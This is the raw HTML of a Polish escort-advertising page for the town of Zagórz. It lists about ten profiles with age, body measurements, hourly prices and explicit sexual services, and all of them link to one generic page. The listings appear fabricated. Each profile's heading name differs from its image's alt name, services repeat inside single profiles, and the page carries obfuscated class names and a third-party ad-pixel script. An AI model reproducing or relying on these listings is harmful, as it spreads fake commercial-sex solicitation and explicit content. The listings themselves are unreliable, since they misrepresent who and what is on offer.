

--- FILE ---
content_type: text/html
request_url: https://pavos.com.pl/podkarpackie/seks-ogoszenia-zagrz.php
body_size: 5316
content:
<!DOCTYPE html>
<html lang="pl">
    <head>
        <title>Seks ogłoszenia Zagórz | Serwis erotyczny </title>
         
		 
<link rel="shortcut icon" type="image/ico" href="/favicon.ico" />
		<meta charset="UTF-8"/>
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="csrf-param" content="_csrf">
    <meta name="csrf-token" content="SzdVLlZyVlcAegQDBjcTOHN/ClRkIgUuBwZhfRpLLzwkQDFMCQU.Mw==">
        <meta name="keywords" content="Seks, ogłoszenia, Zagórz, Zmiany pozycji">
<meta name="description" content="Witam. Interesują mnie mężczyźni nie starsi niż 50 lat. ">
<link href="https://PAVOS.COM.PL/assets/28246117/css/bootstrap.min.css" rel="stylesheet">
<link href="https://PAVOS.COM.PL/assets/955116b/css/style.css" rel="stylesheet">
<link href="https://PAVOS.COM.PL/assets/cfab4196/css/font-awesome.min.css" rel="stylesheet">
<script src="https://PAVOS.COM.PL/assets/dd2c9731/jquery.min.js"></script>    <script defer src="https://belea.promo/pixel/5q70wyo39s1g60kqc2mxwp4abhlwv6sb"></script></head>
    <body>
                <nav id="w0" class="mefefov myxufim" role="navigation"><div class="vuren"><div class="tepac"><button type="button" class="jyju" data-toggle="collapse" data-target="#w0-collapse"><span class="lelar">Toggle navigation</span>
<span class="lojet"></span>
<span class="lojet"></span>
<span class="lojet"></span></button><a class="xeko" href="https://PAVOS.COM.PL"><div class="cozoj kody nacuja"></div></a></div><div id="w0-collapse" class="durod cikyt"><ul id="w1" class="caho tofub sezogu"><li class="nejijok"><a href="https://PAVOS.COM.PL">Home</a></li>
<li><a href="https://PAVOS.COM.PL/chat.html">Sex porno czat</a></li>
<li><a href="https://PAVOS.COM.PL/wojewodztwo.html">Województwo</a></li>
<li><a href="https://PAVOS.COM.PL/map1.php">Mapa</a></li>
<li><a href="https://PAVOS.COM.PL/dziewczyna.php">Sex randki</a></li></ul>

        </div>
        <div class="biwo vuren">
            <div class="vuren curore">
    <div class="vizo">
        <div class="tipul nacuja kody">
            <div class="xocen">
    <h3 class="qyta qyny">Prostytutki z miasta Zagórz</h3>
        <ul class="naraqy" style="margin-bottom:10px;">
                    <li>
                <a data-toggle="collapse" href="#jobcol"><i class="muten nytuz"></i> Województwo</a>
                <ul id="jobcol" class="beqogu hexib durod pexa">
                    <li><ul>
<li><a href="https://PAVOS.COM.PL/dolnoslaskie/">Dolnoslaskie</a></li>
<li><a href="https://PAVOS.COM.PL/kujawsko-pomorskie/">Kujawsko-pomorskie</a></li>
<li><a href="https://PAVOS.COM.PL/lodzkie/">Lodzkie</a></li>
<li><a href="https://PAVOS.COM.PL/lubelskie/">Lubelskie</a></li>
<li><a href="https://PAVOS.COM.PL/lubuskie/">Lubuskie</a></li>
<li><a href="https://PAVOS.COM.PL/malopolskie/">Malopolskie</a></li>
<li><a href="https://PAVOS.COM.PL/mazowieckie/">Mazowieckie</a></li>
<li><a href="https://PAVOS.COM.PL/miasta-na-swiecie/">Miasta na swiecie</a></li>
<li><a href="https://PAVOS.COM.PL/opolskie/">Opolskie</a></li>
<li><a href="https://PAVOS.COM.PL/podkarpackie/">Podkarpackie</a></li>
<li><a href="https://PAVOS.COM.PL/podlaskie/">Podlaskie</a></li>
<li><a href="https://PAVOS.COM.PL/pomorskie/">Pomorskie</a></li>
<li><a href="https://PAVOS.COM.PL/slaskie/">Slaskie</a></li>
<li><a href="https://PAVOS.COM.PL/swietokrzyskie/">Swietokrzyskie</a></li>
<li><a href="https://PAVOS.COM.PL/warminsko-mazurskie/">Warminsko-mazurskie</a></li>
<li><a href="https://PAVOS.COM.PL/wielkopolskie/">Wielkopolskie</a></li>
<li><a href="https://PAVOS.COM.PL/zachodniopomorskie/">Zachodniopomorskie</a></li>
</ul>
</li>                </ul>
            </li>				    
			<h3 class="qyta qyny">NAJNOWSZE ANONSE</h3>
             <li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/775927-big-1-1461110400.jpg" alt="Prostytutka Violetta Zagórz">
                                </a></li> 
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/768846-big-1-1460332800.jpg" alt="Prostytutka Leonora Zagórz">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/754022-big-1-1458777600.jpg" alt="Kobieta Elsa Zagórz">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/789690-big-1-1462579200.jpg" alt="Pani Elena Zagórz">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/783368-big-1-1461888000.jpg" alt="Dziwka Anfisa Zagórz">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/761869-big-1-1459555200.jpg" alt="Kobieta Amber Zagórz">
                                </a></li>								
	</ul>

</div>
        </div>
<div class="kugebo">
            <h1>Seks ogłoszenia Zagórz</h1>
            <div class="fapy fuwy">                
                <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Benigna</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/791794-big-1-1462752000.jpg" alt="Escort Maddalena Zagórz">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div> 
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">26</a>lat</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">171</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">46</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">3</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">280 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż body to body</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Anal</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż relaksacyjny</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na ciało</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Więcej zdjęć</a> 
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Valeria</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/790785-big-1-1462665600.jpg" alt="Dziwka Of Orcines Zagórz">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">23</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">167</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">55</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">200 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klasyczny w zabezpieczeniu</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersiach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż relaksacyjny</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż relaksacyjny</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Cunnilingus</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w gumce</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz do mnie</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Gemma</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/781892-big-1-1461715200.jpg" alt="Kobieta Pasqualina Zagórz">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">21</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">169</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">46</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">180 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż relaksacyjny</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Anal</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Anal</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Piss</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klasyczny w zabezpieczeniu</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Wyślij wiadomość</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Gina</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/792761-big-1-1462924800.jpg" alt="Dziwka Antonina Zagórz">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">21</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">172</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">48</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">3</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">220 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pieszczoty</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w różnych pozycjach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klasyczny w zabezpieczeniu</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał w ustach</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rozmowa</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Szczegóły anonsu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Victoria</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/image-280.jpg" alt="Prostytutka Margarita Zagórz">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">19</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">182</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">64</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">1</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">80 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wspólna kąpiel</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Piss</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na ciało</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks klasyczny</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysze</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pieszczoty</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Pokaż numer</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Arabella</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/773088-big-1-1460851200.jpg" alt="Prostytutka Henrietta Zagórz">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">21</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">160</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">61</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">4</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">180 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Anal</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klasyczny w zabezpieczeniu</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> BDSM</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał w ustach</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks klasyczny</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Isabella</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/772737-big-1-1460764800.jpg" alt="Pani Natalia Zagórz">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">21</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">158</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">56</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">1</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">100 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pieszczoty</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klasyczny w zabezpieczeniu</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Anal</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zmiany pozycji</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> fbg(dopłata)</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Beata</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/780692-big-1-1461628800.jpg" alt="Prostytutka Tahir Zagórz">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">21</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">168</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">58</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">150 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik bez gumki</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Cunnilingus</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na twarz</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik w Zagórz</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w różnych pozycjach</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w różnych pozycjach</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Szczegóły anonsu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Rochelle</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/772122-big-1-1460764800.jpg" alt="Kobieta Giofreddo Zagórz">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">19</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">176</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">51</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Duże</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">90 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Namiętny seks</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> 69</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w gumce</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik głęboki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Miłość klasyczna</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Namiętny seks</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> BDSM</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz pochwałę</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Vitalia</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/785065-big-1-1462060800.jpg" alt="Escort Lada Zagórz">
                                </a>                             
            </div>
